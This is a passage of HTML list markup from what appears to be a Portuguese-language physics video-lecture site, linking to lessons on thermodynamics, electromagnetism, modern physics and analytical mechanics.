          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
